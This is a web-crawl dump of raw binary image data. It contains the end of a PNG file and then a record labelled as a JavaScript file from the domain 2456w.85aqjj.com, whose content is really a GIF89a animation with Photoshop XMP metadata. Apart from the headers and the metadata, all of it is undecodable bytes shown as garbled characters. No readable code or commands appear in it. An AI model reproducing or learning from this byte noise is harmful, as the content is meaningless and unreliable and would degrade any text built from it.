lX���1���o��z�{�y�p���Հ�|���b�O�@"?]p���o�F��'}x�-�z�Q/��p�Мi�]ˣ�< ���( 0'_��^p*]I1Nvlf+�H��ǰ����{L�E���� ڣ%������{��ϖ����֊�x:�gf�$�l7��~ [���X���m����>>���=ռT7ևk�|0)늮���V]�	��y_c!�=h�w�Jo ����\�t���xU�6XB	c\ź9�O<
ۮ+.��\�ݠ���F4�Y��ߠ����/�-V����ꆠ�`�T��a��<ɭ �ۆ��{��f��&Ra���I幞l/�t�ҙ�d�R�������6���I#](O̯�#�x���z+��Ҩ��&�@|vsɢ��`���AX�e�%0@o���y`"ؒ�wd�um5��������T����%�
<e�Tb��Ӣ%�>p� �~" R?�6�5�Bc~��e�r��Yf�T�����[}��L��Tb-��oL��VqEb���#}x	h��f��%Nn1��ѱx]�GQ-��VmY�����U�٭�%�|�� ��i��������n�8�����aGl&M�&$X؃ L-�-x��X�hpv��0s�M�{�r�h��f������ ���8��gr���W�tw~}B��9мe�w��#�����U.����nG^�� ���v\�����2ԡ݌��?�$�ѡ�Me���_��������i���>��<hE ��Ԛ���",S,���D�L,�L���v�i�CW���h��ɢ�޳���r��V��8y+X� Ÿ�	n�g0�]��v��Tm��Liw����;����~�+q�N�@H���:n)���0nL~+#�Iqޚf�p��"tIiP����o�Ac������2�2���{�[�XK.��ߪ�@Ј|��.���[� %�,�sW�����9�O>g��5m�}w��_<�{Ο��~�����{�밓^�}5!U�2�<K/��#�lN xg�3���pr��d�Mt���Q����������梴5�d����̦2F;����B2�������w�i�1���k�7�<��kZ2w�%|�Z��Mc@�¹�ݒ�=Q��~����a�к����i����"�S��W�'��;^�tbz%]�k4N�.��0}���ư4(<�):�K "�N���:8�4 X��5�� ez 0�Q���I��P��:5�7��rE����=tE�x��K�fo�}�/�7�(,�GHk�	nq���"/a�g��پ 	�@�ZWu!maO4��C�/�շ
����? 1��`ۢ)�Q_�n��8�z�X/�)�X�d@4�C�xt�����T��!t�K]����I(P�������cp�B���
<`0���9T����	-B���i�y���?0��R��r��Cs끼CP
�qM�����_ycB�:'{��z�/��0�a�J��#����~�g�5�MC�k���ZN?�aA��گ��=�Z���c�s$�,���*����~�69����u���#�}
�����j��	v N�ئe�4U��'��)��`!6�B�7�qĸ72�\��M��Ű�kDx�@3SXuxVHӖ�p�x�2�C�o����+Bn�G��A�O�0٭�}F�k�}��J-r�v�%���#Z[͞x!�����bfM��)}je���uiN�����[��w0�=DM��vI�L���jz�Ű��y�!���	��6��IgY���5z��Ye�h�[�	{��#_v�!Mr�>�~X�7������������6����^�ߡ�����S���_'�+�QG�
�w��F����g�C������[�#�14�B�e4�ѩ���,����+����>pZ�$���5j�_�۷��)0߶��q�5� u雚V�4(����r1���mu$�qI�[k�|�Y3m��E�yY�_��B�o�4�5�F�rڬ��U��ߓ���[~d��5t�+������د�����wN�4�j_�<�L���wM�JF�uPgd'�8�&�����P�����{4+��qy!�<ǿKƑ4�-�%F��b�K~��+��z�FW�i�u�7��"�
 `	;����tU.�,1����jb�H^^�{���6h\� Z�V�T^��R����	sM�ZL&U
�2f�m��Qy��	�ʶ�H>��_��s�z���;���a���l�s��O��=o��������~r��ۦY�=�5R�u������I��"��O*�	 ���^�{Zm���-��X����2hc�B^t^�x�VT�IK�15�(��{�-�H�2h�M�Q'mV:�L:Mhև2���*[���,N��II�1�^�b��k���h����k�}�JL�w�9�V��'�Ԥv����ϟӥo�L�\�5{��t�Yu�z����ɨ GL�h�Y�x?��Z�氌�ktH�蘤?�F�CΪ�[��U�;���m�Bϟ�Ba��h* ���v�IR�`i%h+�����4Ӭz�����5� �0�>4���5ڕB�_+�����H��کiwM�6j�����i����3RH�F���);Əˎ�s�)���<'�Y-r pA�	�a�&4��B['��X�Ɣ�f�k��)/�Ka�r
��c��[e���4
��ĉ�>D�/���p̒������~K���qi\f�i�������ʆ�ø|��'�]
~�<4�V���կѯ�2^���z�[�����g͚��<�D�`�U����pym�s�	�5�ag`k�bt.�5%���t�1�E���.���]��;��|D[���ep|��'��N�����s6�UՒR�k�}�YUղ@9z�uO*��V2�3��[5c�in�����Z�Vӧ���C`�gM!D�~�7����7@\R�N��� qc�M�Y/\��`]#�'=ȱ7��u��OK�-��^��9c�{��i�Cm
bM7Ĵ�����}/E�]�����E#ٍ�N�pM�Qbӄ�����<n=tY�0Z� ���C��z�I��hEcTnQJK��L5��&�:a��^H�s��j��"�'�ud7RY:ִ� M��w�i��A�E�۪kX�.b�&�1f��&H�~��X�Ԅ��>h�����Ep���2ߙ�\��0IX>�r^.!�Z�e���;�N:�b���ϿMyaL�=�v�, N1�4�e��6X��w��V_�Kة�2�ܫ孂�}o�����7�F��x=7ӵp7�(�gi��v��6m��.�5 S��;A�?o	��F׬ɘ��h�%s�m`|��k����! ���o�}���}b:e(�5SI��U�P����%���Pưr�/!��U�
�P���h�_'�����W�;���%�68�-�m�    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/6546eac1-5a22-4f35-8f83-59462023dd06_.js
body_size: 27521
content:
GIF89av v � ������Ǵ������N�oc^�u�õ�c���͞V��$��qg�������(��{s�Ŕ���������������ȿz�9%$>@W[JT�M����!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c145 79.163499, 2018/08/13-16:40:22        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop CC 2019 (Windows)" xmpMM:InstanceID="xmp.iid:737346FBA92A11EDAC31B52BA7C9682D" xmpMM:DocumentID="xmp.did:737346FCA92A11EDAC31B52BA7C9682D"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:737346F9A92A11EDAC31B52BA7C9682D" stRef:documentID="xmp.did:737346FAA92A11EDAC31B52BA7C9682D"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�  ,    v v  ��'���t��ʾn��0-����<����4H�Ȥr�l:�It�L<��!!Mu�L,N���N�XL���I��HH4߸^�Np�ij�`��h��,G	Y$FG� �� ���������������������]	���̗̽Р�������س�����ֹ����CR��������ե���Xy�0� ��՜U�îs{A���C#x%����cG��{  d�V��#�,)0�Q��K�̇���ѣO|(�������Z98�m(&ɖj ��&Mh6qj�e�@�������)Y�>(�t`�g߶yXց�Ԉ�ބh£F �;xYJ�����% ��"����.U�X�m݋�ŕT.;��2�"�x�4hhP4�ȻUsk�9Ñ$�(M�x�W�T��vn9o���ftl�w9Õ���a�7nZY(�ѣe��V��,�7�eÉ��Μy�@x����y�%�VR �VY�u��W�l���f�֟�r(FJP4�A2�U'�H�@xUn��w}��a��Xjو8��&&�B)*H�:Y�h$D t�BT�����Y0K��YRNs�%�m�(v,V(&N}-9�Oɢڇ���Ts��WM2}��~4�4䑘%q&��'6�\)�-�ԆPp�Gt�}FN8�n��y ��� TV (b�hb�T�v#RR�}
f~bb��R��g� !6�4�A��l��AD�t*[2Ue)�a��)�Oz�f�(�!z: ��o^c�}�^y�v���%Tk�2i>�-Z�	��S��fK�U�^I˲Ŏ3��YU��cܻ��2�`p����X�L=�(��9�[��B����:���DqM_����Xq���8�q� �0����Y��*����{eC��ߺ���l!M�y���VP>F��I��US�NK�q�Qk� Ͻb���1��uR��27m]!�!K-�N
���>�G��T�R���R���Z
�ߔ[�v�U+|j�'�%�	 ���(*ٜ���%��\9叭A�$��b��g' ��-_�]�5��O6�D��%�@y��S������I���7�gL�W�-@K˿��hV�*/�)��T'`+  ��g�S�X����B�+̵�5�2	)�ט��gQ��[��C���/?��P�8G/�����Y�����G�[�H��-� ���6)�G>�`a/୹��"!סT��]+��]iJ���J����5��,fLYH�B�#R��BHNƾ���~���EW�>�:��R��</�Md��i(B'b-x}�]	x���\rԀǷ<t�`\��e�@�k��Q��HN�*�Q"��ё�hA��ԥ��Gi��$&�D69����I�F	*SV����� (6q�hL`ҊF��4Ӗ��e.iIJF��F�#����X6�}�C�قX�fCT"�a �KA%��i�ns��J�1��I6|���)� �K�܎B�H>�uӛe�[��hC_e�DI�����L�����lgV1J�d������F�I&KQOEo$�%�z;g�� �� ��[���G���7{?�LϢq٤���,���O�E�v�(&6�� {F���
J�6�OwJuT��0���V�- �OGP��)E*���<�Ѫ���B�2iZ�S�'�����W+i����
�%���Y�X������
(B$��殮H��t#�կH�R;�Tö���%Bj��2� Z�v)��0D�#��EG]f���-�0!p�}��5&uB
��4G��.�ء�������"�O)Է��7���M���_n��	�R�9�U+W�XF�ҕ��[b>V����&8�� &�aĠ�� �y1��P�5� ����dK�3� ��Q1� &��`H�H�$�� O �D�	Y�81�e�P��c��SP��򦘡%~�84��|��{��M���� ����Qx�
l�f)�wiFˠ��EPA��#t	0"}`s1�?O�/�U�pR��HQ
P��葕u�� '�<�uh I���J��ՎFxE�SOR��l��>����o�Ld��C�8�p\�S;�ԡ!�	�-mi? �^�trj}�F\�H�5����gw{�+���R�r����N�O��y�z(��5llhS"�k�p�=ol��y\
����g˻���7����f��1��1�����eE����n;� �F�ʃ����ȎxPP�o �`v8W��Q���Q�0���rn�˷Ki^�\����ʰ��ۍꦫ ��� �.�7Ȱtr.�g[��7? �7"��UݨY)^N�c�\����Ǯsdw< Y��[o�s3��;�O���e�9�s�WX~���R8���3<�܌<फ़��`��9�)��g��]]h�[c���ޔ >�$U�ܴ_�����w�9�@�}{��w�� ��aՎ��~�(����p	�۷i0��� �	�a��o�P�u��հ�g����!�C �y>����`0'q�v��pKjb0�bC�u�*�G �Bu��uyTx��r�WٗG�l�gj��- |(H �@��}�fX��r�'�4�}X��g}(�uf`y��gՀ�r+�Yg���r	� jP~�78hK�2H�����y��Y� ����x�����~@|�gj`XP���ڷr��}���p ��}�����~*(t����3��(�_x�P�ʷ~�X�uX�t��v�x���ry�tL� ���yTfyxV�w���oІ*� �z�'^x��x���~]�q��us��p�G��r �Ж�WV���f�}�؂���� (����ܨ��؆�����
��؊������(QX���ڸrkH��ȍn���� 
����ۨ��ȋ���掸荑ȉ���ب�����eՐ��������� Qȇ
���r�8 �Xw�����(����y��7��~�h�/ْ��/��ٌzH�*� `��a����ؘ<��Ɍ����8 �0�Zi�ܘ��h� � (�َY�Yɐ.���X�8ɀK��P���	8��Hɖ0����H�݈�Y �H�g���>����+�� ��g��ȑO	 ��}py�y'�Tɕy�a�؍�ٙ	9�����Y �y�g8��ؚ隢�W��F���ي�)j�)�(�w���x���r��p9�ٚ=�Л�X \i�0�eF�iI���[x�4������&���Y9��	�Y�����ٞK��*	��i����z�٩�׹����9�ٓ����y��ILN�yxX�{���~��
�0�Z���艍����	%�ن���� ����I��9� ��Fw��-�Y#/��樝 ��:���Ω�/���	�{�CZ���_#bG��AZ�U�  �� bJj�^ʣ�"�_J���XJ`]�P9Nj�C:�A
 y8�k�	%� p���K^i��e6��_��U� eF%ߥ;�������ڢd�����F:Y9hQ0Z�J(��a/�{�ȝ�H�v����:��D���( �AY� &�F u�XF֠��X�%*k�j��co�.23P� Z�V�O��c4���j[2 ���	*�:�C�hG j����i�fj�e����T@�����Z/0d�Y�0qn�f�V�{��S@w�V������������*���pk��n�7pN k&Ǳ��j^ס��t�fn���`�o.�w8�y�����0kq����	��#*�p�� Q  ]!z5+�����f�pG@Z�S�e~?wzf���7g1qE j;f��!�oT�l��/W�![������r�zr�1(9��k��k�~q{r�So�Pp�|ZG*[���9��'{�feKzy�y\o�7t=��m�w=�j�gk�vm�f~okt����*�w���sgnup�;�yF��+ݤ�it���s�w�'z�s�[�K� $'q8+t��*�Ǖ48�h�MmK~Q�cś�}���Fsc7�Ko��x
���R�wr�[�z���{�*�z����b�E�[�ƀȆ�jX�x�{�EX~W���^+E�X�*Y�3�j8ha�����b�'t�7s���s&�ڏ��'���z���@
Pv�+��X���~4���H�;�W��:���a{�VY*h���
�	�K�[[��,|D|�Zx!���pL��� k���	�_�vLx�y�v���}hX ��xV|��XȾu�a���I���!��i��x�ʈr�xj:�f����,Z�0
����ɍ��ى���#��/l�:y�_jh	�Gl�\X�+5ǃ<s��G<�����S������)�и�r,�1)	��Y���'��Ь�����r���������<Ύ���x�()��ؙɓ<{�z�߈���Ǣ*���ꜝ`�)�
���H��|�)I�Zi��)��y�?Y�㩍�ɗ����)%�)*RY����$]����T<�&]�}�.����K��5��~	��!�*j�����Q�1=�X��F��G���<�kI�L=����+���թ|С[*����˹�\�խ��Y��Xֻ�����^���yя������& �j�m�%��	�w���Lʕ�����,y����#`д9�[�֩��*�ב-�4M���㜌ީ�Jzҵ��<��i%�1I��ϓm���	�� M��ɳ��۱�_ꞇ �����ʝ�m܈�����A����y��~ݛͽ�T� �	��=������=� ����=����������o�����Z�5�9��Ű���
�pdr�drZࡐ���p�!D(�����6�Vݓ4_�Có ���P�-�����Y��B�6� r(I&�8�� �
r6�☐di� &�⸊�^�d��@L�
 3~d=ޥ�	Q����P�ܽ���X %�-�Z���L !�  ,  4 v B  ��'��g�J*�B��e,�t-"v��d����C � o�@8�N]�0].����zQ�0yt��9�ل��Go��L����JZ�4c//\�F�H��f/u���q��>N	FMp1T{�x6��	����C �f���Ӏ��%��	�$��w��{"%GGH���������8�B(��}[�*a����Ѻ3c{� $����F�C�p�����]cx���E>�B�����
�O�Ύ �
J4�o�B!��[�Rl���@�ժV��#"	�\r�
�FR��bE�s�Ӷm��+5`@`m��E0���������1S:D`dR��#G�*����.��7�/�: Nen��!!a���D [�6e�hG"��} ���80a$G%H�`p[�	|'b��;���̰1y �޷/O0�\�dϢ�����!t �� Zn}y��;�w�d��� ������Vq>`�N��6��fL��5<AxZrD �O&"��	����Նى;�WaY�����9�݅���o�H�����h�8�~Z��qB��c�&�&ٍL �s�dYe ��b�e܆:v��d)J�������/�(f|����A�?��\Y�1P� YZ��J@WЎ���s	�Vr��e�P� �~���l�qG�`����eE� )���������xi&���)&)|RH"ppj�kBt���
����o������vd�(
�#�0i���`�JZh�R�(������"8(�$h� t֋��F�䥧G��ޭ�V� ג�c��Y0�"\;�� ��
񨑪��
T��t��A�<�3KJ���9sk����7|�����0�p̛:��ȃQ���>��s 1#����i�z����5\����̨��հ�g1%JPd�PG���l-�现�����. @´a`pxk�U�4�1�CO����f0���ʹѓSN��N}�������PjW"\�Lɜ�.<=_2�ď~d]HPnˀ�@�$�δ�7�y�KS�|"���21'�/p3߀=��O�����������;7�K� �<��m �\�\�$��=(3�1� ��� q�A��o޳T	��@�`��&��q��k�
,��>��(@�w���t�^"6 X�c:ĝ3@��͎�I<���=rQ~�X��L�� � L<�z����	o`�!�x��]P`T���D�q��7 ʮx(�[��� f����8W���og:� �6�lM+� � �.�*  ��<���S$(C��F��� �6��%R}��� ���@�p��4	�5N��� &�4��t� �4�K��n��t�K<����8s��o햻, �KqV�c�;�9O�.��S�I�~6�̂T�~�_%��$��On2��`�04gL�T�)S''�  ��`�lZ3���0wɐ��r4�bS�lv�x�_g1�ˣ��NN+�D1�|x�/��gr�����C�K�/� $)JU2��a�/��K��Ef�� $ "}�O[�A~6ҁ��"���S���ie@3�B`����|	FU���0��l5Fw0؈�"�:������hx�<��@�^dT��v�3y�`J��8v �%�6�u.���7T��l��3��r�k�,�.�ing������lc2P�`H�-�9NQ�g�W2r1�6t����K�-��&@���&q��kk�)����g��y%���0u�n�Lヂ�����\�@(�R�0��Y����&�c��n.���&d:��6́$�t�e�d�	2��8
���Q^�[a��h9(�0K���T*D�aP�DL��H6h��a:�8��+��[���X��)Azl<�}  B���B(8�e*NjR�[�ʸ*�N��%�����w���$����@�U�p'[S��f�ӡ���c[��>,1G�3w���Q��E6��\J��a�͟�/l,3i���US�qU�-�R@��%!aomI�NĦ���	�v#����e���9�2E#���,�	F�Q�_v65e�؝�Q�>���)c�\p<��h���8:[�7�"u1K����	
�&��+o%37���&���G�򘽨�E<���LߪJ�F[�̂��
��N=F�v35�/��߄��ӌrWW���lkg�=���T�lm'1���.�

 ul��Z��7�:Om�sr+�.�i_SZ�4'tX�0斣U(��O��P;݂'&7��.q�+Yw�D!n��n����C�\�
T�)��M��]e�X=a���f��p�1�������R�M�I
rN!��<�9�ɜ����4��9�P$�����@}0�}YX{�����y]Lմ�M���[
������4��pYε������h���Q�+|^*���~}"Zx�׿���4�&�H�{>�i$<.GD�I�	]X��E��>CL�À�3��Fcq$s�D:��6�E�ϧ4�06��rj�{'�r��yɇ��W8/�\M�\���y��{��3�$N��tX��D:�ԁF���K�]���F�D�w�GxAP��O�LеK�䀇�M��4��u�\؅�$Ih؆�$$�Rl�A�."H� m�Pn؇~���a)0O�2C _CH�$� ���F 	�ԅ�ʀ$� �x����x�������r_ ��+�~GX؆�5��5���x
�p�j��Z�8��@����Q��DB��0��e �D&7���Hu
�(�d �Y��t�X�� ��SP	'�@`@!�����-��8���L�Xrp Q���H����[��vO�UP�
	�$ER"�̐�Y��P�fP�ِ�8�YR��PRv���� 	��� �x�0�29�6��Eg4��:�� !�  ,  4 v B  ��'��W�'��j��p,ϴ��x���4L>p�a H�E��!A @�:Cg��8�@>�1�D�,��/2�rMgB�N (PJckYY�Z�X$[0kkj�eS c�f�|�f�b	(��l7%
�f��e5|�	�������Ȱ%�b�dy&
l{{ɶ"���}�����ܝJl��~P��d��H�P$�؄��Ϟ:5�̨�xn�3b|�f"*�򠮣*(����!Œd�HH��˛�-�9�#Nvf*���c��Wf6-x�e��;q��9��iR��#�gV��I��M�@���f�,�"\�P��U˷��j��9��9tp��xqԩ�E\ZL����� /�PdD��#,F�Zx|b�����䎀�`¶��®���q�Զ.w4&:D� !��{;��'�{��Km��r���I���!s�"8�EY��r��^.����Zy2����&��=sYbs��z��T�eV�n� �r���WNlXXn�u���G���E��w�(�Q)ߋ���]�%V�`�!}	t�@)��"}���d��xb�q�W�=֛�v��r�AI����_bpH h,��L����6�r4*�����|刀�2"��:?r�e��DҠa�IV� �w��a���']��(BmC���v�10'}"�������]	0�ő�z���a��N��䕉; �,��#L����%�]����f�e�H��:�Ц�p��q�9l����e`H �8�[�]%�'	w�m���m�$�fy������@ML��������2 �:� ߺ"���v����&��^�U*� �J�*�&{�D�e	�˦,�{��0�f�('�t�c)��D�S�y��ˊ�-��J���=��wQ
��X�L�l\p���.�2��|��rF7�{�m��9���2{=s�^�\�%#'=���Jv�?��}wX���9ӆ;�����^|�7��K��%�߰^�x�;9��i��1\ �ц˜�]0{k����.7֢w���d� A�^�|�2�<��o<��Y�Tx}ްJP��_��� q�K/�� ����Փ���`@�;�	�G ���+���x����.XUꀺ�� �?c�b�۠;�=c��y?P�F�>l�yċ��7��K}���p$�l�u( �V :Ç��ǐG?���X����B����� �8�ѱχ2�"�r��(>��(��*1�(�J�=R�ۄ�:$�~Ƣ�#F  ��o}0���8&:�i�BLd"�6���F�E`  [�rN���+*$P��T$�N�MjҐ2�ب�ENM���`+[BX�H����,�)R}Tdg,�J��r��L& �5^�@�Ɍ�,' � J�~0���P�k�qs�e-�9�θ���t 9a� H��М���MJ��
 � 20�j�@��"ç��q��� �I��h�.�fA?66P��D >5
��� K� �p0t��q�'>�� \��,x�F��>��h�X7���]��)�҇'�	�)�0
c0�~8<)�(@��*��q�`
�(7g�+z� ep�zT�Q�#�.��Rt"r\OW44�e/�A@X�6PӨJ)�b��XM4V�p�?���5���ᾄfV��c"k����P�khe1�腴 y4`�#�.��)�`�4�:��p���L�17)����@�]G&�#��He�/��K(Pݗ���/)��Y/�H"��S&(���9ǐ�k����F%@�v�C%��Hm��pD�P!�f8͙;����x�;��@ԁ����>YO\�3�n���������Vj�ٔ$o�M}{R*��GHQ*Sn:Ж1�!�	0���`�!���
��ǧ9�q{��K�B�X�W�b�LRh�Z��I ��PD9>��F �%�(x-��Ll_b,�'xN2�^�`0Ĩ=�Lz@|>r�*�̹�sNƓ������Q^��jq�A�%gs�Hmj��=0��&���<*%�=Ɯ��0���<��'f���}��_&�Fa��4��#	��2|�@v!��<�(W$Y���h%�������6��
03U!J@KϦn!q���-���-�	�C�˒���o�%[9��A$�CE�RI���Y��웢����6��C9)I�i`�H�!�MIn ������2�> �'��6��I/SZ&�%0{yL`
��O�,n���=��`���\c|	����$ru�W�>�ٰ�>u�mMe�>ڰH�e��3�2̦j�� N�!�Y��\�[ ��պE2���c��7\�i[�] ��t��y<�Z�D}9K�<�I������2���ȿ�!������%���`(W�>���߭���lr�g��9�a'����v�t�J�?G��k
���Q���7?w�ėfw����N{(,��	�v�jp*c��4���o��?���,�����3�=�܇+�KB�U�qw~��cPr�wQ��S`�3@�3s�7sJ��w�'���D��M��?�D��P`2 I	H��9�9�7~1F~��$t�w6x���1��E���1K�B(���?���L�I�N�tH�dH�D�T-��DEX�PM���M ��Q����T(3�b��N��\؅�Ć%O1� ]�[�O`0Uq  t��qU0:�A�LXe)HP	t��8m�A%Z�R�VޠOW�MJ�zP����3'{Hltp��}(��{XS;�  �WS~���؊3e�3�Q�d ` ��qPS�#�Ș�ʸ�4`{�P����!  !�  ,  4 v B  ��'��g�J*�B��e,�t-"v��d����C ���2{ �Ƨ�a�����:��`�p�Dhb��t"�O'���x8Լ~ϯ�2e//^�F�H��h/w���s��>O	Fr1U}�z6��	����C �h�o�����%��	r$��y��}"%GGH����đ��  D�O��
�Hx;N������g+ό2Z����#DpNIr@�F���MN6s�$��͋;|K0j@�=?
J��ѡ��`�6oO�qZ�`�X�b�Ώ�$0:���(�M�*�Um�RQ߾-��ԀN���V�s"z@F@��c��P��A�J��<�*�/��;���a�D � XX���q5b����b/8�l�˖)�m����E��V'���,�`Q��o�& �@�@�X;&3C��d���<� s��M�~ t)?І���j�q����gb�tqQl 00_�Y�M`�`l��D_i�ip�Q �p�A��O�PT�ʰ�FvBd�"q�Q��=�w�Y��8J��A^��TpI����]i� 8B\���qF�&d�)�fc��]9]f����x]��_�t ^e,Z�������/�Xf����A�C���Y�1�� ]Z��J�W ���������yRt��"H��c0V[yޙT��':��Y�-`JcE��(�����{�Ѩg�q	߉{k7)�&��W�}`��8g�rm9-��-�)�
�#\����&A�TZJ���bz��(� 
Lɀ\L" �����=���(KV��kJ� ݒ�c��-�0�"t��� ����q�����
t��x��A�<��;[J���-��k�ˀ��V�d�-����0�t�iB'�ʅqt�F�\t 9+����i�~����U|�����!�U��!��1�$Y1�Y��"c����#,���Ol- @B�c`��k7���]<y��U�|��0�:���g`wS������N/�m��I-�k���A�,�2ӹ'�d���4Ǹ�Ձ��Lh&�N��T[M���'=5��/�|Δ!�w���?N��,����/�| ��O���[�{޵���n�3 ��v0�y�\��*�Y�
�Y�P �-���`�88�i�r"x �x�".w T(26@��b�@�����:�)o��S���h�t�@'�PyR,ߺ���F4�r)�RlV��(>MEb�FX �$b��`%PFґ�Q��`?��уb�7���O�apfH�yj�]���C�� �3��FP���wT�*� �2|�b����摲�ay�������[#���K^҈�+�/����А�{��n�V����%� ��j*`��Fp�!L�����(oi?p���e�6��l�  
@�9���?�r��ħ	���)s�̧@�)��nA�p�@Q����(8
�*dX4.������d  |��V�p@Z�e��d=�NC�� v��|�V0������l(�5��	��Љ>̖�h4INg�#��!&!^ ���*��]���z���F���a 2�	?�(��`?� Xi"���#*�hh�2�|a0�q�L�q��*��OV"Kٸ"�;@�D��U�#��+��M�b��@r�� dD|��[�b��~f"q)�)�"��d�"���P���F���m0�%�#A�.Ѕn��ݻ f�����\`2�m���,`ƍ��ݷ�'9J����Ѕ���n�r�R��ś�q����e���U�:�XM�h�d�1��.��Q�|���k��W���r�0���Y�S��>�f�Xo2ӓ 'e>ڒj&��|�f�d�	T+!I��68��x;���4gE#��P��L�h9�=Ĥ�t�	��((4��>zs+0"�@%XOm$%� �G #B��ς(�x�o�T�yZ���U̕qjt"�R�P��t��07i-N����⭳��9c�gg��mm����u�(��d���s,��A��̕��3�J�M���1�gJ��b@i8�����[�����$���=Q[��Ҧ�'\k����_��_�xDX���2��;����Ӧ.)��L��"A�L������l{HPaz�:�k@Ej�]�-��6u_�kY��%79鍕C�����E�(�y��ƯYMl ����޸3d���ՓP���nQ�y8�b΍f���W�)35����ՋT�������}�s=�a��g�5ê�U�-
ŵL���ߵ�Xx	|��z��M�J͊�8OZ�V�" j@�9u�m������!�0�+mo�8&�玄�W�<q���2ˀ!�

�SM��`|���PnO^�D~�fy 4�㗻�5�X<��h`����N�c�d��=�+���g���0���"t]�MDf�¦mD-oyM��9=��67�݃���������Q���^+��>��"\���?���p�q��\����'~��F (}N
�2�GG�g�F�L�C��3���s�2u44I��:v3�d� =q}Rs
k�H?�7��0HI7}Rt|��.n$���q��M5XH!NE�M�T�L /P�#�&hI#�I�$@�%�QhIQ$r"�P�^�KV�y]N/H��-4�����dIp(�pX�E)�Rt�#��]1`we��X��xN[��$)8� Sp6��͐R 	�h�`}� ����R Ot�(��艝x��(���4GV�P��E��D�8g��g�	qЋ� ��V��.���ef�����g��DB����e �D07
��ڡ�M�
�ȍ��V^����x�� ňHTp	[�
�*x�2����������r
�@�ًQ�X,�� F�$B��U����)�R" � �ɉ��h�����8��g �R �Rx�g!��� Y�� �8�<ٓ>��6���@Y�Fy�" !�  ,  4 v B  ��'��W�'��j��p,ϴ��x���4L>p�a H�E��!A @�:Cg��8�@>�1�D�,��/2�rMgB�N (PJckYY�Z�X$[0kkj�eS c�f�|�f�b	(��l7%
�f��e5|�	�������Ȱ%�b�dy&
l{{ɶ"���}�����ܝJl��~P��d��H�P$�؄��Ϟ:5�̨�xn�3b|�f"*�򠮣*(����!Œd�HH��˛�-�9�#Nvf*���c��Wf6-x�e��;q��9��iR��#�gV��I��M�@���f�,�"\�P��U˷��j��9��9tp��xqԩ�E\ZL����� /�PdD��#,F�Zx|b�����䎀�`¶��®���q�Զ.w4&:D� !��{;��'�{��Km��r���I���!s�"8�EY��r��^.����Zy2����&��=sYbs��z��T�eV�n� �r���WNlXXn�u���G���E��w�(�Q)ߋ���]�%V�`�!}	t�@)��"}���d��xb�q�W�=֛�v��r�AI����_bpH h,��L����6�r4*�����|刀�2"��:?r�e��DҠa�IV� �w��a���']��(BmC���v�10'}"�������]	0�ő�z���a��N��䕉; �,��#L����%�]����f�e�H��:�Ц�p��q�9l����e`H �8�[�]%�'	w�m���m�$�fy������@ML��������2 �:� ߺ"���v����&��^�U*� �J�*�&{�D�e	�˦,�{��0�f�('�t�c)��D�S�y��ˊ�-��J���=��wQ
��X�L�l\p���.�2��|��rF7�{�m��9���2{=s�^�\�%#'=���Jv�?��}wX���9ӆ;�����^|�7��K��%�߰^�x�;9��i��1\ �ц˜�]0{k����.7֢w���d� A�^�|�2�<��o<��Y�Tx}ްJP��_��� q�K/�� ����Փ���`@�;�	�G ���+���x����.XUꀺ�� �?c�b�۠;�=c��y?P�F�>l�yċ��7��K}���p$�l�u( �V :Ç��ǐG?���X����B����� �8�ѱχ2�"�r��(>��(��*1�(�J�=R�ۄ�:$�~Ƣ�#F  ��o}0���8&:�i�BLd"�6���F�E`  [�rN���+*$P��T$�N�MjҐ2�ب�ENM���`+[BX�H����,�)R}Tdg,�J��r��L& �5^�@�Ɍ�,' � J�~0���P�k�qs�e-�9�θ���t 9a� H��М���MJ��
 � 20�j�@��"ç��q��� �I��h�.�fA?66P��D >5
��� K� �p0t��q�'>�� \��,x�F��>��h�X7���]��)�҇'�	�)�0
c0�~8<)�(@��*��q�`
�(7g�+z� ep�zT�Q�#�.��Rt"r\OW44�e/�A@X�6PӨJ)�b��XM4V�p�?���5���ᾄfV��c"k����P�khe1�腴 y4`�#�.��)�`�4�:��p���L�17)����@�]G&�#��He�/��K(Pݗ���/)��Y/�H"��S&(���9ǐ�k����F%@�v�C%��Hm��pD�P!�f8͙;����x�;��@ԁ����>YO\�3�n���������Vj�ٔ$o�M}{R*��GHQ*Sn:Ж1�!�	0���`�!���
��ǧ9�q{��K�B�X�W�b�LRh�Z��I ��PD9>��F �%�(x-��Ll_b,�'xN2�^�`0Ĩ=�Lz@|>r�*�̹�sNƓ������Q^��jq�A�%gs�Hmj��=0��&���<*%�=Ɯ��0���<��'f���}��_&�Fa��4��#	��2|�@v!��<�(W$Y���h%�������6��
03U!J@KϦn!q���-���-�	�C�˒���o�%[9��A$�CE�RI���Y��웢����6��C9)I�i`�H�!�MIn ������2�> �'��6��I/SZ&�%0{yL`
��O�,n���=��`���\c|	����$ru�W�>�ٰ�>u�mMe�>ڰH�e��3�2̦j�� N�!�Y��\�[ ��պE2���c��7\�i[�] ��t��y<�Z�D}9K�<�I������2���ȿ�!������%���`(W�>���߭���lr�g��9�a'����v�t�J�?G��k
